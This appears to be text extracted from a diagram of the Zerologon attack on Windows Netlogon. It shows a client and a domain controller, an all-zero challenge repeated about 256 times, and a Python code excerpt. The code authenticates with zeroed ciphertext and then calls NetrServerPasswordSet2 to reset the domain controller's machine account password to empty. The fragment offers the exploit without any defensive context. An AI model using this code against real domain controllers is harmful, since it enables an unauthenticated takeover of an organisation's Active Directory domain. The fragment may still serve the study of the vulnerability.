 Domain Joined Client
Domain Controller
Client Challenge =00000000
X256
Server Challenge
NetrServerAuthenticate3(rpc_connection, dc_handle + '\x00',
target_computer+"$\x00",nrpc.NETLOGON_SECURE_CHANNEL_TYPE.ServerSecureChannel,
target_computer+'\x00',ciphertext=b'\x00'*8, flags=0x212fffff)
request =NetrServerPasswordSet2()
request['PrimaryName'] = dc_handle + '\x00'
request['AccountName'] = target_computer + '$\x00'
request['SecureChannelType'] =
NETLOGON_SECURE_CHANNEL_TYPE.ServerSecureChannel
authenticator = NETLOGON_AUTHENTICATOR()
authenticator['Credential'] = b'\x00' * 8
authenticator['Timestamp'] = 0
request['Authenticator'] = authenticator
request['ComputerName'] = target_computer + '\x00'
request['ClearNewPassword'] = b'\x00' * 516
return rpc_connection.request(request)